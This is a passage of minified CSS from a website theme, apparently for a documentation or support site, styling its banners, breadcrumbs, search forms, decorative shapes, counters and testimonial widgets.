input::placeholder{color:#6b707f}.banner-support .banner-content-wrapper .banner-search-form button{background:0 0;border:0;padding-right:20px;color:var(--brand_color);font-size:20px}.banner-support .banner-content-wrapper .banner-search-form button i{transform:rotate(-90deg);display:inline-block}.banner-support .bottom-shape{position:absolute;width:100%;left:0;bottom:-1px}.banner-support .bottom-shape img{width:100%}.people-image{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:320px;max-width:1250px;left:50%;transform:translateX(-50%);bottom:165px;z-index:3}@media (max-width:767px){.people-image{height:280px}}@media (max-width:576px){.people-image{bottom:80px}}.people-image li{position:absolute;box-shadow:0 40px 60px 0 rgba(59,14,3,.12);border-radius:50%;border:4px solid #fff;overflow:hidden}.people-image li img{width:100%}.people-image li:nth-child(1){left:50%;top:15px;transform:translateX(-50%);border:6px solid #fff;height:130px;width:130px;box-shadow:0 50px 80px 0 rgba(59,14,3,.12)}.people-image li:nth-child(2){left:29.4%;top:0;height:80px;width:80px}.people-image li:nth-child(3){right:26.4%;top:-5px;height:70px;width:70px}.people-image li:nth-child(4){left:160px;top:75px;height:80px;width:80px}.people-image li:nth-child(5){left:26.4%;bottom:40px;height:80px;width:80px}.people-image li:nth-child(6){right:38%;bottom:-20px;height:100px;width:100px}.people-image li:nth-child(7){right:85px;bottom:5px;width:90px;height:90px}.people-image li:nth-child(8){left:0;bottom:0;border:2px solid #fff}.people-image li:nth-child(9){right:22.3%;bottom:35%;height:50px;width:50px;border:2px solid #fff}.people-image li:nth-child(10){right:0;bottom:145px;height:60px;width:60px;border:2px solid #fff}@media (max-width:991px){.people-image li:nth-child(1){height:110px;width:110px}.people-image li:nth-child(2){height:65px;width:65px}.people-image li:nth-child(3){height:60px;width:60px}.people-image li:nth-child(4){height:65px;width:65px}.people-image li:nth-child(5){height:65px;width:65px}.people-image li:nth-child(6){height:80px;width:80px}.people-image li:nth-child(7){height:70px;width:70px}.people-image li:nth-child(8){left:50px}.people-image li:nth-child(9){right:27%}.people-image li:nth-child(10){right:50px}}@media (max-width:768px){.people-image li:nth-child(4){left:95px}}@media (max-width:576px){.people-image li:nth-child(2){left:13%}.people-image li:nth-child(3){right:18%}}@media (max-width:440px){.people-image li:nth-child(1){height:100px;width:100px}.people-image li:nth-child(4){left:20px}.people-image li:nth-child(5){left:22.4%;bottom:55px}.people-image li:nth-child(7){right:25px}.people-image li:nth-child(8){left:10px}.people-image li:nth-child(10){right:20px}}.partical-animation{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:550px;bottom:0;left:0;z-index:1}.partical-animation li{position:absolute;border-radius:50%}.partical-animation li:nth-child(1){left:165px;top:120px}.partical-animation li:nth-child(2){left:19%;top:80px;height:8px;width:8px;background:#fd9382}.partical-animation li:nth-child(3){left:19%;bottom:30%;height:10px;width:10px;background:#fe97f3}.partical-animation li:nth-child(3){left:28%;top:35%;height:35px;width:35px;background:#f3d5de}.partical-animation li:nth-child(4){left:27%;bottom:30%;height:12px;width:12px;background:#83daed}.partical-animation li:nth-child(5){left:33%;bottom:50%;height:10px;width:10px;background:#fdc43a}.partical-animation li:nth-child(6){left:51%;top:32%;height:48px;width:48px;background:#4edfda}.partical-animation li:nth-child(7){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(8){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(9){right:40%;bottom:60%;height:8px;width:8px;background:#ffa3be}.partical-animation li:nth-child(10){right:22%;bottom:30%;height:28px;width:28px;background:#bff8c6}.partical-animation li:nth-child(11){right:10%;bottom:55%;height:15px;width:15px;background:#ffa3be}.partical-animation li:nth-child(12){right:65px;bottom:160px}.breadcrumb_area{background-image:linear-gradient(60deg,var(--brand_color) 0,#1d2746 100%);padding:190px 0 95px;position:relative}.breadcrumb_area .one{right:20%;bottom:25px}.breadcrumb_area .two{left:20%;bottom:0}.breadcrumb_area .banner_search_form{max-width:770px;position:relative;z-index:5}.breadcrumb_area .banner_search_form .form-control{height:65px}.breadcrumb_area .banner_search_form button{background:var(--brand_color)}.breadcrumb_area .custom-select{line-height:65px;z-index:3}.breadcrumb_area .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.wave_shap_one,.wave_shap_two{bottom:0;z-index:0}.custom-select{border-radius:0;font-size:14px;box-shadow:none;padding:0 80px 0 20px;height:100%;border:0;background:#fff;color:#6b707f}.custom-select:after{border-bottom:2px solid #6b707f;border-right:2px solid #6b707f;height:8px;width:8px;right:28px;margin-top:-6px}.custom-select ul{width:100%;padding:10px 0;border-radius:4px}.custom-select ul li{font-size:14px;color:#6b707f;position:relative;min-height:36px;line-height:36px}.custom-select ul li:before{content:"";width:2px;height:0;position:absolute;left:0;background:var(--brand_color);transition:all .2s linear}.custom-select ul li.selected,.custom-select ul li:hover{background:#f4f9fa;color:var(--brand_color);font-weight:500}.custom-select ul li.selected:before,.custom-select ul li:hover:before{height:100%}.breadcrumb_content{max-width:763px}.breadcrumb_content h2{font-size:36px;line-height:1.3;margin-bottom:0}.breadcrumb_content .single_post_author{display:flex;align-items:flex-start;align-items:center;padding-top:10px}.breadcrumb_content .single_post_author img{border-radius:50%;width:34px;height:34px;margin-right:20px}.breadcrumb_content .single_post_author .text h4{font-size:16px;display:inline-block;font-weight:400;margin-bottom:0;color:#fff}.breadcrumb_content .single_post_author .text .post_tag{display:inline-block;padding-left:12px}.breadcrumb_content .single_post_author .text .post_tag a{color:#bbc0c4}.breadcrumb_area_three{background:#f8fafd;padding:157px 0 70px;position:relative;z-index:1}.breadcrumb_area_three .one{top:0;left:35px}.breadcrumb_area_three .two{left:280px;bottom:55px}.breadcrumb_area_three .three{right:178px;bottom:55px}.breadcrumb_area_three .four{right:0;bottom:0}.breadcrumb_text{text-align:center;max-width:660px;margin:0 auto}.breadcrumb_text h2{font-size:50px;line-height:66px;font-weight:300;margin-bottom:15px}.breadcrumb_text h2 span{font-weight:700}.breadcrumb_text p{margin-bottom:0}.page_breadcrumb{background:#edefec;padding:12px 0;position:relative;z-index:1;margin-top:-2px}.page_breadcrumb.bg-transparent{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226;box-shadow:0 .5px 1px 0 #334d721a}.page_breadcrumb .row{align-items:center}.page_breadcrumb .date{color:#878ea6;float:right;font-size:14px}.page_breadcrumb .date i{padding-right:10px}@media (min-width:1400px){.page_breadcrumb .custom_container{max-width:1475px!important}}.breadcrumb{margin-bottom:0;background:0 0;border-radius:0;padding:0}.breadcrumb .breadcrumb-item{color:#878ea6;font-size:14px;line-height:21px}.breadcrumb .breadcrumb-item a{color:#878ea6}.breadcrumb .breadcrumb-item a:hover{color:var(--brand_color)}.breadcrumb .breadcrumb-item+.breadcrumb-item:before{content:"\35";font-family:eleganticons;color:#b7b9be}.breadcrumb .active{color:#1d2746}.breadcrumb_content_two{position:relative;z-index:1}.breadcrumb_content_two h2{font-size:50px;color:#fff;font-weight:700}.breadcrumb_content_two .breadcrumb{justify-content:center}.breadcrumb_content_two .breadcrumb .breadcrumb-item{font-size:16px;color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item:before{color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item a{color:#fff}.breadcrumb_area_four{overflow:hidden}.doc_banner_area.search-banner-light{background-color:#f3f3f3;padding-top:145px;padding-bottom:100px;background-image:url(../img/banner-bg.png);background-position:bottom;background-repeat:no-repeat}.doc_banner_area.search-banner-light .banner_shap_img li:first-child{top:auto;bottom:0}.doc_banner_area.search-banner-light .banner_shap_img li:last-child{top:auto;bottom:0;left:auto;right:0}.doc_banner_area.breadcrumb_green{background:linear-gradient(90deg,#b9d6d2 -25.91%,#e7f5f5 100%);padding-top:188px;padding-bottom:85px}.doc_banner_area.breadcrumb_green .doc_banner_content h2{margin-bottom:0;font-size:46px;font-weight:700}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form{margin-top:30px}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--p_color)}.search-banner-light .header_search_form{max-width:650px}.search-banner-light .header_search_form .header_search_form_info .form-group{margin-bottom:15px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper{max-width:650px;margin-right:0}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--brand_color)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input{color:#6b707f;font-size:14px;font-weight:400;height:50px;line-height:50px;box-shadow:0 1px 1px rgba(11,80,115,.3),0 1px 5px rgba(60,64,67,.1);padding-right:30px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:focus,.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:hover{box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 2px 6px 2px rgba(60,64,67,.15)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input.placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-webkit-input-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_keyword{text-align:center;justify-content:center}.search-banner-light .header_search_keyword .header-search-form__keywords-label{color:#54595d;font-weight:400}.search-banner-light .header_search_keyword.search-white .header-search-form__keywords-label{color:#000}.search-banner-light .header_search_keyword.search-white ul li a{color:#bbc0c4}.search-banner-light .header_search_keyword.search-white ul li:hover a{color:#11a683;border-color:#11a683}.search-banner-light .header_search_keyword ul li{margin-right:4px}.search-banner-light .header_search_keyword ul li a{background:0 0;padding:0;border-bottom:2px solid rgba(17,166,131,.2);transition:all .3s linear 0s;border-radius:0;color:#54595d;font-weight:500;font-size:14px;line-height:1.2;display:inline}.search-banner-light .header_search_keyword ul li:hover a{border-color:#11a683}.breadcrumb_link{background:#f2f5f7}.breadcrumb_link .bread_link_inner .nav li{margin-right:32px}.breadcrumb_link .bread_link_inner .nav li a{line-height:60px;color:var(--p_color);font-size:14px;font-weight:400;position:relative}.breadcrumb_link .bread_link_inner .nav li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.breadcrumb_link .bread_link_inner .nav li a.active{color:var(--h_title)}.breadcrumb_link .bread_link_inner .nav li:last-child{margin-right:0}.breadcrumb_link .bread_link_inner .nav li:last-child a:before{display:none}.breadcrumb_link .bread_link_inner p{margin-bottom:0;font-size:14px;font-weight:400;line-height:60px}.breadcrumb_link .bread_link_inner p i{padding-right:7px;font-size:12px}.video_breadcrumb_area{background:linear-gradient(90deg,#fff4e6 0,#fffbf5 100%)}.video_breadcrumb_area .breadcrumb_text{text-align:center;padding-top:185px;padding-bottom:95px}.video_breadcrumb_area .breadcrumb_text h2{color:var(--h_title);font-size:50px;font-weight:700;line-height:59px;margin-bottom:8px}.video_breadcrumb_area .breadcrumb_text ul{justify-content:center}.video_breadcrumb_area .breadcrumb_text ul li{margin-right:30px}.video_breadcrumb_area .breadcrumb_text ul li a{color:var(--p_color);font-size:14px;font-weight:400;position:relative}.video_breadcrumb_area .breadcrumb_text ul li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.video_breadcrumb_area .breadcrumb_text ul li a.active{color:var(--h_title)}.video_breadcrumb_area .breadcrumb_text ul li:last-child{margin-right:0}.video_breadcrumb_area .breadcrumb_text ul li:last-child a:before{display:none}.banner-area-3{padding:307px 0 191px 0;background-color:#0a1124;position:relative}.banner-area-3 .row{position:relative}.banner-area-3 .banner-shapes .shape{position:absolute}.banner-area-3 .banner-shapes .shape img{max-width:100%;height:auto}.banner-area-3 .banner-shapes .shape:nth-child(1){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(2){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(3){top:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(4){bottom:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(5){top:45%;left:15%}.banner-area-3 .banner-shapes .shape:nth-child(6){bottom:25%;left:22%}.banner-area-3 .banner-shapes .shape:nth-child(7){top:23%;left:26%}.banner-area-3 .banner-shapes .shape:nth-child(8){top:45%;right:12%}.banner-area-3 .banner-shapes .shape:nth-child(9){bottom:25%;right:25%}.banner-area-3 .banner-shapes .shape:nth-child(10){top:23%;right:22%}.banner-area-3 .banner-search-box .input-wrapper{border:1px solid #fff;padding:7.5px;background-color:transparent;border-radius:30px;overflow:hidden;display:flex;margin-top:24px}.banner-area-3 .banner-search-box .input-wrapper input{height:45px;padding:0 25px;line-height:40px;color:#bbc0c4;font-size:14px;font-weight:400;background-color:transparent;border:none;flex:1;width:100%}.banner-area-3 .banner-search-box .input-wrapper input::placeholder{color:#bbc0c4;font-size:14px}.banner-area-3 .banner-search-box .input-wrapper .search-btn{background-color:#4a6ee0;color:#fff;font-family:Roboto;font-size:16px;font-weight:400;line-height:40px;padding:0 35px;height:45px;border-radius:30px;border:none}.header_search_form-2{max-width:720px}.header_search_form-2 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-2 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-2 .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-2 .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:56px;padding-right:15px;width:100%;border-top-right-radius:5px;border-bottom-right-radius:5px;border:1px solid #c8ccd0;border-left:none}.header_search_form-2 .input-wrapper input.placeholder{color:#848996}.header_search_form-2 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-2 .custom-select{height:60px;line-height:60px;font-weight:500;color:#171d24;padding:0 56px 0 25px;background:#f0f0f0;float:none;border-top-left-radius:5px;border-bottom-left-radius:5px;border:1px solid #c8ccd0}.header_search_form-2 .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form-2 .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form-2 .custom-select:focus{box-shadow:none}.banner-area-4{background-image:linear-gradient(to bottom right,#2e0f4d,#190f4d);position:relative}.banner-area-4 .banner-shapes .shape{position:absolute;bottom:0;z-index:0}.banner-area-4 .banner-shapes .shape:nth-child(1){left:0}.banner-area-4 .banner-shapes .shape:nth-child(2){left:40%}.banner-area-4 .banner-shapes .shape:nth-child(3){left:10%}.header_search_form-3{max-width:720px}.header_search_form-3 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-3 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-3 .input-wrapper i{position:absolute;right:25px;font-size:21px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-3 .input-wrapper input{background:#fff;border:0;height:55px;font-size:14px;font-weight:400;padding-left:20px;padding-right:56px;width:100%;border-radius:25px;border:1px solid #c8ccd0;border-left:none}.header_search_form-3 .input-wrapper input.placeholder{color:#848996}.header_search_form-3 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4{max-width:750px;margin-top:50px}.header_search_form-4 .input-wrapper{display:flex;flex-wrap:wrap;box-shadow:0 10px 30px 0 #334d721f;border-radius:5px;height:60px;padding:5px;background-color:#fff}.header_search_form-4 .input-wrapper .sub_btn{width:70px;height:50px;background-color:#171d24;border-radius:5px;border:none}.header_search_form-4 .input-wrapper .sub_btn i{transform:translateY(-50%) rotate(-90deg);color:#fff}.header_search_form-4 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-4 .input-wrapper input.placeholder{color:#848996}.header_search_form-4 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4 .input-wrapper .custom-select{color:#171d24;line-height:50px}.header_search_form-4 .input-wrapper .custom-select::before{content:"";position:absolute;left:0;top:11px;bottom:11px;background-color:#e6e6e6;width:1px}.header_search_form-5{max-width:730px}.header_search_form-5 .input-wrapper{height:55px;border-radius:25px;background-color:#fff}.header_search_form-5 .input-wrapper button{border-top-right-radius:25px;border-bottom-right-radius:25px;width:55px;text-align:center;line-height:62px;background-color:transparent;border:none;border-left:1px solid #e6e6e6}.header_search_form-5 .input-wrapper button i{color:var(--brand_color);display:inline-block;font-size:22px;transform:scaleX(-1)}.header_search_form-5 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-5 .input-wrapper input.placeholder{color:#848d95}.header_search_form-5 .input-wrapper input:-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-webkit-input-placeholder{color:#848d95}.banner-area-5{background-color:#241b30;position:relative}.banner-area-5 .banner-shapes{position:absolute;overflow:hidden;top:0;left:0;height:100%;width:100%}.banner-area-5 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-5 .banner-shapes .shape:nth-child(1){left:0;bottom:0}.banner-area-5 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-6{background-color:#ffebd5;position:relative}.banner-area-6 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-6 .banner-shapes .shape:nth-child(1){left:214px;top:294px}.banner-area-6 .banner-shapes .shape:nth-child(2){left:253px;top:376px}.banner-area-6 .banner-shapes .shape:nth-child(3){left:286px;top:436px}.banner-area-6 .banner-shapes .shape:nth-child(4){left:393px;top:355px}.banner-area-6 .banner-shapes .shape:nth-child(5){left:394px;top:483px}.banner-area-6 .banner-shapes .shape:nth-child(6){left:242px;top:528px}.banner-area-6 .banner-shapes .shape:nth-child(7){right:275px;top:261px}.banner-area-6 .banner-shapes .shape:nth-child(8){right:213px;top:456px}.banner-area-6 .banner-shapes .shape:nth-child(9){right:2135px;top:360px}.banner-area-6 .banner-shapes .shape:nth-child(10){right:350px;top:385px}.banner-area-6 .banner-shapes .shape:nth-child(11){right:243px;top:220px}.banner-area-6 .banner-shapes .shape:nth-child(12){right:390px;top:285px}.banner-area-6 .banner-title-h1{color:#171d24}.banner-area-6 .banner-text{font-family:var(--rob);font-size:22px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.banner-area-7{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative;z-index:1}.banner-area-7 .banner-shapes .shape{position:absolute;z-index:-1}.banner-area-7 .banner-shapes .shape:nth-child(1){right:0;top:0}.banner-area-7 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-7 .banner-shapes .shape:nth-child(3){bottom:0;left:0}.banner-area-7 .banner-shapes .shape:nth-child(4){bottom:0;left:100px}.banner-area-7 .banner-title-h1{color:#fff}.banner-area-7 .banner-text{font-family:var(--rob);font-size:24px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.user-details-banner .container{position:relative;z-index:1}.user-details-banner .user-info h3{font-family:var(--rob);font-size:30px;font-weight:700;line-height:32px;color:#fff;margin-bottom:0}.user-details-banner .user-info ul li{display:inline-block;font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.user-details-banner .user-info ul li:last-child:after{display:none}.user-details-banner .user-info ul li:after{content:"";display:inline-block;height:13px;width:1px;background:#b7b9be;margin-left:10px;margin-left:5px}.user-details-banner .user-info .follow_btn{border-radius:4px;background-color:rgba(255,255,255,.4);color:#fff;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;padding:3px 14px;transition:all .3s linear;margin-right:10px}.user-details-banner .user-info .follow_btn:hover{background-color:var(--brand_color)}.user-details-banner .social-widget a{display:inline-block;height:30px;width:30px;background-color:rgba(255,255,255,.1);border-radius:50%;margin-right:5px;transition:all .3s linear;color:#fff;font-size:13px;line-height:33px;text-align:center}.user-details-banner .social-widget a:hover{background-color:var(--brand_color)}.user-details-banner .ask_btn{box-shadow:none;padding:11px 23px;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.user-details-banner .ask_btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.badges-banner{overflow:hidden}.badges-banner p{font-family:var(--rob);font-size:18px;font-weight:400;line-height:28px;color:#c8ccd0;text-align:center}.badges-banner .badges-banner-img .shape{position:absolute}.badges-banner .badges-banner-img .shape:nth-child(1){left:34%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:44%;transform:rotateZ(37deg);bottom:-34px}.badges-banner .badges-banner-img .shape:nth-child(3){left:41%;bottom:-33px}.badges-banner .badges-banner-img .shape:nth-child(4){left:62%;bottom:-35px}.badges-banner .badges-banner-img .shape:nth-child(5){left:37.5%;transform:rotateZ(-15deg);bottom:-20px}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%;transform:rotateZ(-26deg);bottom:-15px;z-index:1}.badges-banner .badges-banner-img .shape:nth-child(7){left:51.5%;bottom:-40px}.badges-banner .badges-banner-img .shape:nth-child(8){left:55%;bottom:-31px;transform:rotateZ(-50deg)}.badges-banner .badges-banner-img .shape:nth-child(9){left:59%;transform:rotateZ(30deg);bottom:-23px}.badges-banner .badges-banner-img .shape:nth-child(10){left:65%;transform:rotate(40deg);bottom:-50px}@media (max-width:1500px){.badges-banner .badges-banner-img .shape:nth-child(1){left:27%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:43%}.badges-banner .badges-banner-img .shape:nth-child(3){left:38%}.badges-banner .badges-banner-img .shape:nth-child(4){left:68%}.badges-banner .badges-banner-img .shape:nth-child(5){left:32.5%}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%}.badges-banner .badges-banner-img .shape:nth-child(7){left:53.5%}.badges-banner .badges-banner-img .shape:nth-child(8){left:58.5%}.badges-banner .badges-banner-img .shape:nth-child(9){left:63%}.badges-banner .badges-banner-img .shape:nth-child(10){left:72%}}.banner-area-8{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative}.banner-area-8 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-8 .banner-shapes .shape:nth-child(1){left:8.125%;bottom:44px}.banner-area-8 .banner-shapes .shape:nth-child(2){left:13.33%;bottom:106px;height:10px;width:10px;border-radius:50%;background-color:#83daed}.banner-area-8 .banner-shapes .shape:nth-child(3){left:22.7%;bottom:53px;height:25px;width:25px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(4){left:26.14%;bottom:34px;height:10px;width:10px;border-radius:50%;background-color:#fd9382}.banner-area-8 .banner-shapes .shape:nth-child(5){left:45%;bottom:35px;height:25px;width:25px;border-radius:50%;background-color:#7ebffc}.banner-area-8 .banner-shapes .shape:nth-child(6){right:38.22%;bottom:90px;height:15px;width:15px;border-radius:50%;background-color:#e892a8}.banner-area-8 .banner-shapes .shape:nth-child(7){right:22.55%;bottom:13px;height:30px;width:30px;border-radius:50%;background-color:#3da3dd}.banner-area-8 .banner-shapes .shape:nth-child(8){right:14.68%;bottom:46px;height:15px;width:15px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(9){right:8.22%;bottom:67px}.banner-area-8 .user-img img{position:absolute;z-index:0}.banner-area-8 .user-img img:nth-child(1){left:20.78%;bottom:62px}.banner-area-8 .user-img img:nth-child(2){left:34.58%;bottom:13px}.banner-area-8 .user-img img:nth-child(3){left:44%;bottom:3px}.banner-area-8 .user-img img:nth-child(4){right:34.27%;bottom:82px}.banner-area-8 .user-img img:nth-child(5){right:20.78%;bottom:22px}.banner-area-8 .banner-title-h1{color:#fff}.banner-area-9{background-position:center;background-size:cover;position:relative}.banner-area-9::before{content:"";position:absolute;height:100%;width:100%;left:0;top:0;background-color:rgba(7,17,49,.75)}.banner-area-9 .banner-title-h1{color:#fff}.banner-area-9 .doc_banner_content p{font-size:18px;font-weight:400;line-height:28px;color:rgba(255,255,255,.85);margin:0}@media (max-width:767px){.banner-area-9 .doc_banner_content p{margin:0 20px}}.funfact-area{padding:115px 0 90px;background-image:linear-gradient(45deg,#f5fdff 0,#feefec 100%);background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;overflow:hidden}.funfact-area .smile{position:absolute;width:200px;height:200px;right:95px;top:-25px}.funfact-boxes{display:flex;justify-content:space-between}@media (max-width:992px){.funfact-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.funfact-boxes{width:calc(100% + 15px)}}.funfact-boxes .funfact-box{border-radius:10px;background:#fff;box-shadow:0 50px 80px 0 rgba(2,47,57,.12);min-width:140px;padding:30px 25px 20px;margin-bottom:30px}@media (max-width:992px){.funfact-boxes .funfact-box{width:calc(33.33% - 30px);margin-right:30px}}@media (max-width:420px){.funfact-boxes .funfact-box{width:calc(50% - 15px);margin-right:15px}}.funfact-boxes .funfact-box .fanfact-icon{margin-bottom:20px}.funfact-boxes .funfact-box .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #086174);filter:drop-shadow(0 20px 40px #086174)}.funfact-boxes .funfact-box .counter{font-size:34px;font-weight:500;color:var(--brand_color);margin-bottom:10px}.funfact-boxes .funfact-box .title{color:#6b707f;font-size:16px;margin:0;line-height:26px}.funfact-boxes .funfact-box.color-two .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #734f08);filter:drop-shadow(0 20px 40px #734f08)}.funfact-boxes .funfact-box.color-two .counter{color:#fbb631}.funfact-boxes .funfact-box.color-three .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #73083f);filter:drop-shadow(0 20px 40px #73083f)}.funfact-boxes .funfact-box.color-three .counter{color:#fd5baf}.funfact-boxes .funfact-box.color-four .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #087358);filter:drop-shadow(0 20px 40px #087358)}.funfact-boxes .funfact-box.color-four .counter{color:#11c296}.funfact-boxes .funfact-box.color-five .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #2c0873);filter:drop-shadow(0 20px 40px #2c0873)}.funfact-boxes .funfact-box.color-five .counter{color:#9360fc}.doc_action_area_three{background:#1d2746;padding:140px 0;position:relative;z-index:1}.doc_action_area_three .shadows{left:40%;transform:translateX(-50%);top:0;z-index:-1}.doc_action_area_three .b_man{right:100px;bottom:0}@media (max-width:1400px){.doc_action_area_three .b_man{right:0}}.action_content h2{font-size:36px;line-height:48px;font-weight:300;color:#fff;margin-bottom:15px;margin-top:-10px}.action_content h2 span{font-weight:700}.action_content p{font-size:18px;color:#aeb5ca;margin-bottom:0}.action_subscribe_form .form-group{position:relative;margin-bottom:1rem}.action_subscribe_form .form-group .form-control{height:70px;line-height:70px}.action_subscribe_form .form-group .form-control.placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control:-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-webkit-input-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .s_btn{padding:7px 29px;transition:all .2s linear}.action_subscribe_form .form-group .s_btn i{vertical-align:middle;font-size:20px;transition:all .2s linear;display:inline-block}.action_subscribe_form .form-group .s_btn:hover{background:#1d2746}.action_subscribe_form .form-group .s_btn:hover i{transform:translateX(5px)}.action_subscribe_form .form-check{padding-left:25px}.action_subscribe_form .form-check input[type=checkbox]{position:relative;appearance:none;outline:0;border:none;cursor:pointer;outline-width:0;height:auto;position:absolute;margin:0;left:0;top:5px}.action_subscribe_form .form-check input[type=checkbox]:focus{box-shadow:none}.action_subscribe_form .form-check input[type=checkbox]:after,.action_subscribe_form .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;top:0;left:0;border:1px solid #aeb5ca;border-radius:2px}.action_subscribe_form .form-check input[type=checkbox]:before{width:14px;height:14px}.action_subscribe_form .form-check input[type=checkbox]:after{content:"";display:block;width:6px;height:10px;border:solid var(--brand_color);border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:0;left:4px;opacity:0}.action_subscribe_form .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.action_subscribe_form .form-check input[type=checkbox]:checked:after{opacity:1}.action_subscribe_form .form-check label{position:relative;font-size:15px;color:#aeb5ca;font-weight:500}.client-testimonial-widget{padding:44px 35px 37px 35px;background-color:#fff;border-radius:10px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;margin:0 15px;border:1px solid transparent}.client-testimonial-widget .widget-header{display:flex}.client-testimonial-widget .widget-header img{border-radius:50%}.client-testimonial-widget .widget-header .client-info{margin-left:20px}.client-testimonial-widget .widget-header .client-info .c-name{font-size:16px;font-weight:500;line-height:19px;color:#171717;margin-bottom:0}.client-testimonial-widget .widget-header .client-info .c-pos{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.client-testimonial-widget .widget-content{margin-top:30px;position:relative}.client-testimonial-widget 